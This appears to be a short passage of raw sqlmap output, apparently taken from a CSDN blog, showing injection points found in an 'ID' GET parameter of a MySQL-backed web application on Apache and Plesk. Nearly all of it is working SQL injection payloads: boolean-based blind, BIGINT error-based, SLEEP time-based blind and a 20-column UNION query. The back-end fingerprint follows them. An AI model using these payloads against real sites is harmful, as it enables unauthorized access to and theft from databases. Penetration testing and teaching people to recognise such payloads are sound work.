 sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ln=twzh&ID=11;' AND 3047=3047 AND 'Mfue'='Mfue
Type: error-based
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: ln=twzh&ID=11;' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×71766a7671,(SELECT (ELT(1011=
1011,1))),0×7170786b71,0×78))s), 8446744073709551610, 8446744073709551610))) AND 'ukHF'='ukHF
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: ln=twzh&ID=11;' AND (SELECT 6736 FROM (SELECT(SLEEP(5)))PtRK) AND 'vfVg'='vfVg
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: ln=twzh&ID=-8810' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×71766a7671,0×4d4856664c624c4c6d
636c4f41586b594d544c6564635673546d4d6f7a435a4d52717a4f49646773,0×7170786b71),NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:25:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: Apache, Plesk
back-end DBMS: MySQL ≥ 5.5
https://blog.csdn.net/qq_51923959